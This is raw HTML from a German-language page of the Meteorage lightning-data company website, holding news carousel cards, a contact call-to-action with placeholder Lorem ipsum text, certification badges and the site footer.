                <div class="top-content">
                    <div class="category-date-wrap"><div class="category-wrapper"><div class="category-item"><span class="category-tag">Lösungen</span></div></div><div class="date">12-03-2024</div></div><h4 class="title">Verteidigung: 5 wichtige Punkte, um die DSA03-OME einzuhalten.</h4>                </div>
                <div class="bottom-content">
                    <div class="image">
                        <picture><source data-lazy-srcset="https://www.meteorage.com/wp-content/webp-express/webp-images/uploads/2024/07/24-juillet-2015-D4-467-Copyright-Xavier-Delorme-543x361.jpg.webp 543w, https://www.meteorage.com/wp-content/webp-express/webp-images/uploads/2024/07/24-juillet-2015-D4-467-Copyright-Xavier-Delorme-300x200.jpg.webp 300w, https://www.meteorage.com/wp-content/webp-express/webp-images/uploads/2024/07/24-juillet-2015-D4-467-Copyright-Xavier-Delorme-1024x681.jpg.webp 1024w, https://www.meteorage.com/wp-content/webp-express/webp-images/uploads/2024/07/24-juillet-2015-D4-467-Copyright-Xavier-Delorme-768x511.jpg.webp 768w, https://www.meteorage.com/wp-content/webp-express/webp-images/uploads/2024/07/24-juillet-2015-D4-467-Copyright-Xavier-Delorme-1536x1022.jpg.webp 1536w, https://www.meteorage.com/wp-content/webp-express/webp-images/uploads/2024/07/24-juillet-2015-D4-467-Copyright-Xavier-Delorme-2048x1363.jpg.webp 2048w" sizes="(max-width: 543px) 100vw, 543px" type="image/webp"><img decoding="async" width="543" height="361" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20543%20361'%3E%3C/svg%3E" class="attachment-slider-image size-slider-image wp-post-image webpexpress-processed" alt="" data-lazy-srcset="https://www.meteorage.com/wp-content/uploads/2024/07/24-juillet-2015-D4-467-Copyright-Xavier-Delorme-543x361.jpg 543w, https://www.meteorage.com/wp-content/uploads/2024/07/24-juillet-2015-D4-467-Copyright-Xavier-Delorme-300x200.jpg 300w, https://www.meteorage.com/wp-content/uploads/2024/07/24-juillet-2015-D4-467-Copyright-Xavier-Delorme-1024x681.jpg 1024w, https://www.meteorage.com/wp-content/uploads/2024/07/24-juillet-2015-D4-467-Copyright-Xavier-Delorme-768x511.jpg 768w, https://www.meteorage.com/wp-content/uploads/2024/07/24-juillet-2015-D4-467-Copyright-Xavier-Delorme-1536x1022.jpg 1536w, https://www.meteorage.com/wp-content/uploads/2024/07/24-juillet-2015-D4-467-Copyright-Xavier-Delorme-2048x1363.jpg 2048w" data-lazy-sizes="(max-width: 543px) 100vw, 543px" data-lazy-src="https://www.meteorage.com/wp-content/uploads/2024/07/24-juillet-2015-D4-467-Copyright-Xavier-Delorme-543x361.jpg"><noscript><img loading="lazy" decoding="async" width="543" height="361" src="https://www.meteorage.com/wp-content/uploads/2024/07/24-juillet-2015-D4-467-Copyright-Xavier-Delorme-543x361.jpg" class="attachment-slider-image size-slider-image wp-post-image webpexpress-processed" alt="" srcset="https://www.meteorage.com/wp-content/uploads/2024/07/24-juillet-2015-D4-467-Copyright-Xavier-Delorme-543x361.jpg 543w, https://www.meteorage.com/wp-content/uploads/2024/07/24-juillet-2015-D4-467-Copyright-Xavier-Delorme-300x200.jpg 300w, https://www.meteorage.com/wp-content/uploads/2024/07/24-juillet-2015-D4-467-Copyright-Xavier-Delorme-1024x681.jpg 1024w, https://www.meteorage.com/wp-content/uploads/2024/07/24-juillet-2015-D4-467-Copyright-Xavier-Delorme-768x511.jpg 768w, https://www.meteorage.com/wp-content/uploads/2024/07/24-juillet-2015-D4-467-Copyright-Xavier-Delorme-1536x1022.jpg 1536w, https://www.meteorage.com/wp-content/uploads/2024/07/24-juillet-2015-D4-467-Copyright-Xavier-Delorme-2048x1363.jpg 2048w" sizes="(max-width: 543px) 100vw, 543px"></noscript></picture>                    </div>
                </div>
                 <a class="overlay-link" href="https://www.meteorage.com/de/meteorage-live/verteidigung-5-wichtige-punkte-um-die-dsa03-ome-einzuhalten/"></a>
            </div>
     


    </div><div class="swiper-slide">
            <div class="resource-card overlay-wrapper">
                <div class="top-content">
                    <div class="category-date-wrap"><div class="category-wrapper"><div class="category-item"><span class="category-tag">Unternehmen</span></div></div><div class="date">01-01-2024</div></div><h4 class="title">Ein gutes Jahr 2024!</h4>                </div>
                <div class="bottom-content">
                    <div class="image">
                        <picture><source data-lazy-srcset="https://www.meteorage.com/wp-content/webp-express/webp-images/uploads/2024/07/2024-DE-543x390.jpg.webp 543w, https://www.meteorage.com/wp-content/webp-express/webp-images/uploads/2024/07/2024-DE-300x215.jpg.webp 300w, https://www.meteorage.com/wp-content/webp-express/webp-images/uploads/2024/07/2024-DE-1024x736.jpg.webp 1024w, https://www.meteorage.com/wp-content/webp-express/webp-images/uploads/2024/07/2024-DE-768x552.jpg.webp 768w, https://www.meteorage.com/wp-content/webp-express/webp-images/uploads/2024/07/2024-DE-1536x1103.jpg.webp 1536w, https://www.meteorage.com/wp-content/webp-express/webp-images/uploads/2024/07/2024-DE-2048x1471.jpg.webp 2048w" sizes="(max-width: 543px) 100vw, 543px" type="image/webp"><img decoding="async" width="543" height="390" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20543%20390'%3E%3C/svg%3E" class="attachment-slider-image size-slider-image wp-post-image webpexpress-processed" alt="" data-lazy-srcset="https://www.meteorage.com/wp-content/uploads/2024/07/2024-DE-543x390.jpg 543w, https://www.meteorage.com/wp-content/uploads/2024/07/2024-DE-300x215.jpg 300w, https://www.meteorage.com/wp-content/uploads/2024/07/2024-DE-1024x736.jpg 1024w, https://www.meteorage.com/wp-content/uploads/2024/07/2024-DE-768x552.jpg 768w, https://www.meteorage.com/wp-content/uploads/2024/07/2024-DE-1536x1103.jpg 1536w, https://www.meteorage.com/wp-content/uploads/2024/07/2024-DE-2048x1471.jpg 2048w" data-lazy-sizes="(max-width: 543px) 100vw, 543px" data-lazy-src="https://www.meteorage.com/wp-content/uploads/2024/07/2024-DE-543x390.jpg"><noscript><img loading="lazy" decoding="async" width="543" height="390" src="https://www.meteorage.com/wp-content/uploads/2024/07/2024-DE-543x390.jpg" class="attachment-slider-image size-slider-image wp-post-image webpexpress-processed" alt="" srcset="https://www.meteorage.com/wp-content/uploads/2024/07/2024-DE-543x390.jpg 543w, https://www.meteorage.com/wp-content/uploads/2024/07/2024-DE-300x215.jpg 300w, https://www.meteorage.com/wp-content/uploads/2024/07/2024-DE-1024x736.jpg 1024w, https://www.meteorage.com/wp-content/uploads/2024/07/2024-DE-768x552.jpg 768w, https://www.meteorage.com/wp-content/uploads/2024/07/2024-DE-1536x1103.jpg 1536w, https://www.meteorage.com/wp-content/uploads/2024/07/2024-DE-2048x1471.jpg 2048w" sizes="(max-width: 543px) 100vw, 543px"></noscript></picture>                    </div>
                </div>
                 <a class="overlay-link" href="https://www.meteorage.com/de/meteorage-live/sichern-sie-ihre-teams-vor-ort-mit-geoflash-2/"></a>
            </div>
     


    </div><div class="swiper-slide">
            <div class="resource-card overlay-wrapper">
                <div class="top-content">
                    <div class="category-date-wrap"><div class="category-wrapper"><div class="category-item"><span class="category-tag">Unternehmen</span></div></div><div class="date">26-06-2023</div></div><h4 class="title">Hommage an Alberto Garutti</h4>                </div>
                <div class="bottom-content">
                    <div class="image">
                        <picture><source data-lazy-srcset="https://www.meteorage.com/wp-content/webp-express/webp-images/uploads/2024/04/Garutti.jpg.webp 1181w, https://www.meteorage.com/wp-content/webp-express/webp-images/uploads/2024/04/Garutti-300x200.jpg.webp 300w, https://www.meteorage.com/wp-content/webp-express/webp-images/uploads/2024/04/Garutti-1024x683.jpg.webp 1024w, https://www.meteorage.com/wp-content/webp-express/webp-images/uploads/2024/04/Garutti-768x512.jpg.webp 768w" sizes="(max-width: 543px) 100vw, 543px" type="image/webp"><img decoding="async" width="543" height="362" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20543%20362'%3E%3C/svg%3E" class="attachment-slider-image size-slider-image wp-post-image webpexpress-processed" alt="" data-lazy-srcset="https://www.meteorage.com/wp-content/uploads/2024/04/Garutti.jpg 1181w, https://www.meteorage.com/wp-content/uploads/2024/04/Garutti-300x200.jpg 300w, https://www.meteorage.com/wp-content/uploads/2024/04/Garutti-1024x683.jpg 1024w, https://www.meteorage.com/wp-content/uploads/2024/04/Garutti-768x512.jpg 768w" data-lazy-sizes="(max-width: 543px) 100vw, 543px" data-lazy-src="https://www.meteorage.com/wp-content/uploads/2024/04/Garutti.jpg"><noscript><img loading="lazy" decoding="async" width="543" height="362" src="https://www.meteorage.com/wp-content/uploads/2024/04/Garutti.jpg" class="attachment-slider-image size-slider-image wp-post-image webpexpress-processed" alt="" srcset="https://www.meteorage.com/wp-content/uploads/2024/04/Garutti.jpg 1181w, https://www.meteorage.com/wp-content/uploads/2024/04/Garutti-300x200.jpg 300w, https://www.meteorage.com/wp-content/uploads/2024/04/Garutti-1024x683.jpg 1024w, https://www.meteorage.com/wp-content/uploads/2024/04/Garutti-768x512.jpg 768w" sizes="(max-width: 543px) 100vw, 543px"></noscript></picture>                    </div>
                </div>
                 <a class="overlay-link" href="https://www.meteorage.com/de/meteorage-live/hommage-an-alberto-garutti/"></a>
            </div>
     


    </div></div></div></div></div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ca2d92a e-flex e-con-boxed e-con e-parent" data-id="ca2d92a" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-ea3c91c elementor-widget elementor-widget-spacer" data-id="ea3c91c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-3250f24 our-mission  e-flex e-con-boxed e-con e-parent" data-id="3250f24" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-99cddaa action-text e-flex e-con-boxed e-con e-child" data-id="99cddaa" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d786e2f cta-title elementor-widget elementor-widget-heading" data-id="d786e2f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Sie benötigen eine branchenspezifische Beratung?<br></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2221e25 elementor-widget elementor-widget-text-editor" data-id="2221e25" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Lorem ipsum dolor sit amet, consetetur sadipscing elitr, sed diam nonumy eirmod tempor invidunt ut labore et dolore magna aliquyam erat, sed diam voluptua. At vero eos et accusam et justo duo dolores et ea rebum. Stet clita kasd gubergren, no sea takimata sanctus est Lorem ipsum dolor sit amet.</p>
								</div>
				</div>
				<div class="elementor-element elementor-element-ddc5ec2 elementor-align-center elementor-widget elementor-widget-button" data-id="ddc5ec2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Kontaktieren Sie uns</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-c543ae7 icon-text-links e-flex e-con-boxed e-con e-child" data-id="c543ae7" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-bd532d4 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-widget elementor-widget-icon-box" data-id="bd532d4" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" id="noun-verified-time-3388672" width="35.861" height="35.86" viewBox="0 0 35.861 35.86"><path id="Path_14201" data-name="Path 14201" d="M29.884,15.689a.747.747,0,0,0,1.494,0A15.689,15.689,0,1,0,15.689,31.378a.747.747,0,1,0,0-1.494A14.195,14.195,0,1,1,29.884,15.689Z" fill="#ffe98f"></path><path id="Path_14202" data-name="Path 14202" d="M10.747,3.141A.747.747,0,0,0,10,3.888V14.137a.747.747,0,0,0,.747.747h7.065a.747.747,0,1,0,0-1.494H11.494v-9.5A.746.746,0,0,0,10.747,3.141Z" transform="translate(4.942 1.552)" fill="#ffe98f"></path><path id="Path_14203" data-name="Path 14203" d="M21.218,13a8.218,8.218,0,1,0,8.218,8.218A8.228,8.228,0,0,0,21.218,13Zm0,14.942a6.724,6.724,0,1,1,6.724-6.724A6.732,6.732,0,0,1,21.218,27.942Z" transform="translate(6.424 6.424)" fill="#ffe98f"></path><path id="Path_14204" data-name="Path 14204" d="M22.556,17.015,18.871,20.7l-1.6-1.6a.747.747,0,0,0-1.056,1.056l2.125,2.123a.75.75,0,0,0,1.058,0l4.212-4.214a.747.747,0,1,0-1.058-1.055Z" transform="translate(7.907 8.3)" fill="#ffe98f"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<span  >
							Seit 1987						</span>
					</h4>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4ddc206 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-widget elementor-widget-icon-box" data-id="4ddc206" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" id="noun-award-1420443" width="32.523" height="39.994" viewBox="0 0 32.523 39.994"><g id="Group_16449" data-name="Group 16449" transform="translate(0 0)"><path id="Path_14209" data-name="Path 14209" d="M-853,494.9a10.033,10.033,0,0,0-10,10.029,10.033,10.033,0,0,0,10,10.029,10.033,10.033,0,0,0,10-10.029A10.033,10.033,0,0,0-853,494.9Zm0,18.776a8.78,8.78,0,0,1-8.748-8.779A8.78,8.78,0,0,1-853,496.118a8.78,8.78,0,0,1,8.748,8.779A8.78,8.78,0,0,1-853,513.676Z" transform="translate(869.264 -489.366)" fill="#ffe98f"></path><path id="Path_14210" data-name="Path 14210" d="M-850.668,492.374l-3-3.905.125-4.9a.6.6,0,0,0-.437-.625l-4.718-1.375-2.749-4.061a.6.6,0,0,0-.718-.25l-4.624,1.656-4.655-1.687a.609.609,0,0,0-.719.25l-2.749,4.061-4.718,1.375a.679.679,0,0,0-.437.625l.156,4.936-3,3.874a.57.57,0,0,0,0,.75l3,3.905-.125,4.936a.6.6,0,0,0,.438.625l4.686,1.375h0v12.622a.644.644,0,0,0,.312.531.6.6,0,0,0,.313.094.6.6,0,0,0,.312-.094l7.186-4.218,7.186,4.218a.568.568,0,0,0,.625,0,.6.6,0,0,0,.312-.531V503.933h0l4.717-1.375a.68.68,0,0,0,.437-.625l-.156-4.936,3-3.874A.57.57,0,0,0-850.668,492.374Zm-9.247,23.119-6.561-3.843a.567.567,0,0,0-.625,0l-6.561,3.843v-9.716l1.5,2.218a.654.654,0,0,0,.531.281.451.451,0,0,0,.219-.062l4.624-1.656,4.655,1.687a.609.609,0,0,0,.719-.25l1.5-2.218Zm5.124-19.089a.629.629,0,0,0-.125.406l.125,4.655-4.468,1.312a.556.556,0,0,0-.344.25L-862.2,506.9l-4.374-1.593a.532.532,0,0,0-.219-.031c-.063,0-.156,0-.187.031l-4.374,1.593-2.624-3.843a.655.655,0,0,0-.344-.25l-4.468-1.312.125-4.655a.628.628,0,0,0-.125-.406l-2.843-3.686,2.843-3.687a.628.628,0,0,0,.125-.406l-.125-4.655,4.468-1.312a.556.556,0,0,0,.344-.25l2.593-3.874,4.374,1.593a.533.533,0,0,0,.437,0l4.374-1.593,2.593,3.843a.655.655,0,0,0,.344.25l4.468,1.312-.125,4.655a.628.628,0,0,0,.125.406l2.843,3.687Z" transform="translate(883.05 -477.186)" fill="#ffe98f"></path></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<span  >
							ISO 9001 Zertifizierung						</span>
					</h4>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d823905 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-widget elementor-widget-icon-box" data-id="d823905" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" id="noun-done-3866297" width="35.684" height="35.683" viewBox="0 0 35.684 35.683"><g id="Group_16452" data-name="Group 16452" transform="translate(0)"><g id="Group_16451" data-name="Group 16451"><path id="Path_14212" data-name="Path 14212" d="M205.386,805.386v2.1a4.2,4.2,0,0,1-4.2,4.2H180.2a4.2,4.2,0,0,1-4.2-4.2V786.5a4.2,4.2,0,0,1,4.2-4.2h2.1v-2.1a4.2,4.2,0,0,1,4.2-4.2h20.99a4.2,4.2,0,0,1,4.2,4.2v20.99a4.2,4.2,0,0,1-4.2,4.2ZM182.3,784.4h-2.1a2.1,2.1,0,0,0-2.1,2.1v20.99a2.1,2.1,0,0,0,2.1,2.1h20.99a2.1,2.1,0,0,0,2.1-2.1v-2.1H186.5a4.2,4.2,0,0,1-4.2-4.2Zm4.2-6.3a2.1,2.1,0,0,0-2.1,2.1v20.99a2.1,2.1,0,0,0,2.1,2.1h20.99a2.1,2.1,0,0,0,2.1-2.1V780.2a2.1,2.1,0,0,0-2.1-2.1Zm13.426,9.753a1.049,1.049,0,0,1,1.484,1.484l-4.723,4.723a1.049,1.049,0,0,1-1.484,0l-2.624-2.624a1.049,1.049,0,0,1,1.484-1.484l1.882,1.882Z" transform="translate(-176 -776)" fill="#ffe98f"></path></g></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<span  >
							Zertifizierung Qualifoudre						</span>
					</h4>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a4358e6 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-widget elementor-widget-icon-box" data-id="a4358e6" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="35.55" height="35.55" viewBox="0 0 35.55 35.55"><path id="Path_14221" data-name="Path 14221" d="M19.775,2A17.775,17.775,0,1,0,37.55,19.775,17.775,17.775,0,0,0,19.775,2ZM13.841,4.927a18.8,18.8,0,0,0-4.07,8.626H5.033A16.042,16.042,0,0,1,13.841,4.927ZM3.777,19.775a15.975,15.975,0,0,1,.639-4.444h5.03a29.516,29.516,0,0,0,0,8.887H4.416A15.976,15.976,0,0,1,3.777,19.775ZM5.033,26H9.771a18.8,18.8,0,0,0,4.07,8.626A16.042,16.042,0,0,1,5.033,26Zm13.853,9.7c-3.29-.591-6.058-4.424-7.3-9.7h7.3Zm0-11.473H11.243a27.907,27.907,0,0,1,0-8.887h7.643Zm0-10.665h-7.3c1.241-5.271,4.009-9.1,7.3-9.7Zm15.625,0H29.778a18.816,18.816,0,0,0-4.061-8.617A16.06,16.06,0,0,1,34.511,13.554Zm-13.848-9.7c3.29.591,6.058,4.424,7.3,9.7h-7.3Zm0,11.473h7.643a27.907,27.907,0,0,1,0,8.887H20.664Zm0,20.36V26h7.3C26.722,31.267,23.954,35.1,20.664,35.691Zm5.045-1.069A18.8,18.8,0,0,0,29.778,26h4.739A16.043,16.043,0,0,1,25.709,34.622Zm4.394-10.4a30.006,30.006,0,0,0,.336-4.444,30.016,30.016,0,0,0-.336-4.444h5.026a15.727,15.727,0,0,1,0,8.887Z" transform="translate(-2 -2)" fill="#ffe98f"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<span  >
							Internationale Präsenz						</span>
					</h4>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
					</div>
	</div>

</div>
<!-- CTA section start  -->
<section data-rocket-location-hash="00949209faeda6c2d586915aca14baf2" class="our-mission ">
    <div data-rocket-location-hash="ecf86e5ff30647bfa872cffd373a928b" class="our-mission-top">
      <div data-rocket-location-hash="1ebfabfb870ef6b490829f5f8b9b3766" class="hero-bg">
      </div>
      <style type="text/css">
          .hero-bg {
    background-size: cover;
    background-position: center;
    background-image: var(--wpr-bg-c2b9905a-151f-4e74-b895-9c4e1140b174);
}

@media (max-width: 768px) {
    .hero-bg {
        background-image: url('https://www.meteorage.com/wp-content/uploads/2024/03/Group-16670-768x240.webp');
    }
}

@media (min-width: 769px) {
    .hero-bg {
        background-image: var(--wpr-bg-905a7372-9e01-42bb-a0d5-0a5627e41be8);
    }
}
      </style>
            <div data-rocket-location-hash="5b95b1d66ffe574d767e5b832dc8e2d5" class="action-text">
        <div data-rocket-location-hash="a59e01a12a501a18633c0de05e6fb13b" class="container">
          <div class="text-center">
            <h2><h2 class="elementor-heading-title elementor-size-default">Sie benötigen eine branchenspezifische Beratung?</h2>
</h2>
            <div class="link type-white"><a href="https://www.meteorage.com/de/kontaktieren-sie-uns/">Kontaktieren Sie uns</a></div>
          </div>
        </div>
      </div>
      </div>
    <div data-rocket-location-hash="89c9683b53f2c2a865b85ffaccd55686" class="our-mission-botom">
      <div data-rocket-location-hash="1806b05ffcaa004c636fdfa1e266739b" class="container">
        <div class="icon-text-links">

         <div class="icon-text-item">
            <div class="icon-text-item-inner">
              <div class="icon"><img width="35" height="35" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="web" data-lazy-src="https://www.meteorage.com/wp-content/uploads/2024/04/noun-verified-time.svg"><noscript><img width="35" height="35" src="https://www.meteorage.com/wp-content/uploads/2024/04/noun-verified-time.svg" alt="web"></noscript></div>
              <div class="text">Seit 1987</div>
            </div>
          </div> <div class="icon-text-item">
            <div class="icon-text-item-inner">
              <div class="icon"><img width="32" height="39" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2039'%3E%3C/svg%3E" alt="web" data-lazy-src="https://www.meteorage.com/wp-content/uploads/2024/04/noun-award.svg"><noscript><img width="32" height="39" src="https://www.meteorage.com/wp-content/uploads/2024/04/noun-award.svg" alt="web"></noscript></div>
              <div class="text">ISO 9001-Zertifizierung</div>
            </div>
          </div> <div class="icon-text-item">
            <div class="icon-text-item-inner">
              <div class="icon"><img width="35" height="35" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="web" data-lazy-src="https://www.meteorage.com/wp-content/uploads/2024/04/noun-done.svg"><noscript><img width="35" height="35" src="https://www.meteorage.com/wp-content/uploads/2024/04/noun-done.svg" alt="web"></noscript></div>
              <div class="text">Kundenzufriedenheit >98%</div>
            </div>
          </div> <div class="icon-text-item">
            <div class="icon-text-item-inner">
              <div class="icon"><img width="35" height="35" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="web" data-lazy-src="https://www.meteorage.com/wp-content/uploads/2024/04/web-yellow.svg"><noscript><img width="35" height="35" src="https://www.meteorage.com/wp-content/uploads/2024/04/web-yellow.svg" alt="web"></noscript></div>
              <div class="text">Weltweit</div>
            </div>
          </div>
         


        </div>
      </div>
    </div>
  </section>


<!-- CTA section end  -->



<!-- footer section start  -->

<footer data-rocket-location-hash="8e5f1a12de9f8038e59a11395565422c" class="footer">
    <div data-rocket-location-hash="c6981e05ebe2f5748af1d982e2e7d9c9" class="footer-top">
        <div class="container">
            <div class="wrapper">
                <div class="col-item col-left">
                    <div class="logo">
                        <a href="https://www.meteorage.com/de/" class="custom-logo-link" rel="home" itemprop="url">
                <img width="2445" height="501" class="footer-logo" alt="footer-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202445%20501'%3E%3C/svg%3E" data-lazy-src="https://www.meteorage.com/wp-content/uploads/2025/10/02.-Logo-METEORAGE-horizontal-blanc.png.webp"><noscript><img width="2445" height="501" class="footer-logo" alt="footer-logo" src="https://www.meteorage.com/wp-content/uploads/2025/10/02.-Logo-METEORAGE-horizontal-blanc.png.webp"></noscript>
            </a>
        </div>
                    <div class="info-text">
                        <p>Seit 1987 haben wir uns einen weltweiten Ruf für die Qualität und den Nutzen unserer Blitzdatendienste erworben. Unsere Kunden nutzen die von uns bereitgestellten Informationen, um Menschen und Eigentum besser vor Gewittern und Blitzen zu schützen.</p>
                    </div>
                      		  	<div class="social-icon">
                                    <div class="linkedin">
                   <a target="_blank" href="https://www.linkedin.com/company/meteorage/"><i class="fab fa-linkedin-in"></i></a>
                  </div>
                   
				  								  				  <div class="linkedin">
				   <a target="_blank" href="https://www.youtube.com/@meteorage616"><i><svg xmlns="http://www.w3.org/2000/svg" width="24.312" height="22.494" viewBox="0 0 24.312 22.494">
  <g transform="translate(0.909)">
    <g  fill="none" stroke="currentColor" stroke-width="1" opacity="0">
      <rect width="22.494" height="22.494" stroke="none"/>
      <rect x="0.5" y="0.5" width="21.494" height="21.494" fill="none"/>
    </g>
    <g id="Icon" transform="translate(0 3.343)">
      <path id="_81e7c77c-5c0f-4ba1-b3de-b3ddfb76bbd3" data-name="81e7c77c-5c0f-4ba1-b3de-b3ddfb76bbd3" d="M22.932,6.11a2.843,2.843,0,0,0-1.984-2.045c-1.758-.43-8.793-.43-8.793-.43s-7.034,0-8.792.47A2.845,2.845,0,0,0,1.379,6.151a29.669,29.669,0,0,0-.47,5.409,29.694,29.694,0,0,0,.47,5.449,2.843,2.843,0,0,0,1.984,1.964c1.758.47,8.792.47,8.792.47s7.035,0,8.793-.47a2.845,2.845,0,0,0,1.984-2.045,29.629,29.629,0,0,0,.47-5.368A29.711,29.711,0,0,0,22.932,6.11Z" transform="translate(-0.908 -3.636)" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.818"/>
      <path id="b3d31988-1478-4b9f-93fa-87c1ff1f433e" d="M8.863,14.4l5.879-3.344L8.863,7.709Z" transform="translate(0.084 -3.128)" fill="currentColor"/>
    </g>
  </g>
</svg></i></a>
				  </div>
					

		    </div>
                </div>
                <div class="col-footer-nav">
                    <div class="menu-nav">
                        <ul class="menu-outer">
                            <li>
                                <h4>Fokus auf</h4>
                              <div class="menu-zoom-sur-allemand-container"><ul id="menu-zoom-sur-allemand" class="menu"><li id="menu-item-29286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29286"><a href="https://www.meteorage.com/de/gewitter-und-blitze-verstehen/">Gewitter und Blitze verstehen</a></li>
<li id="menu-item-48852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48852"><a href="https://www.meteorage.com/de/statistiken-zu-blitzen/">Statistiken zu Blitzen</a></li>
<li id="menu-item-48851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48851"><a href="https://www.meteorage.com/de/publikationen-und-technische-leitfaeden/">Publikationen und technische Leitfäden</a></li>
</ul></div>                            </li>
        
                            <li>
                                <h4>Mein Konto</h4>
                                    <div class="menu-mon-compte-allemand-container"><ul id="menu-mon-compte-allemand" class="menu"><li id="menu-item-28025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28025"><a target="_blank" href="https://services.meteorage.com/cats/index.php/catsweb/de/auth/meteorage">Kundenbereich</a></li>
<li id="menu-item-28026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28026"><a target="_blank" href="https://meteorage.atlassian.net/servicedesk/customer/portal/11/article/49315863">Unser Hilfezentrum (auf Englisch)</a></li>
</ul></div>                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div data-rocket-location-hash="62e33a262e9f7aacb2b79e1838fd339b" class="footer-bottom">
        <div class="container">
            <div class="text-center">
                <div class="bottom-menu">
                    <ul>
                                                <li>
                            <a href="https://www.meteorage.com/de/impressum/">Impressum</a>
                        </li>
                                            <li>
                            <a href="https://www.meteorage.com/de/datenschutzerklaerung/">Datenschutzerklärung</a>
                        </li>
                                            <li>
                            <a href="https://www.meteorage.com/de/allgemeine-geschaeftsbedingungen-agb/">AGB</a>
                        </li>
                                            <li><p>© METEORAGE ⚡Alle Rechte vorbehalten.</p>
</li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</footer>
	<div data-rocket-location-hash="1d0341e1f8de70a902f9db0b36c9021e" id="paged-number" data-page="1"></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/de/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/meteor/*","/de/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
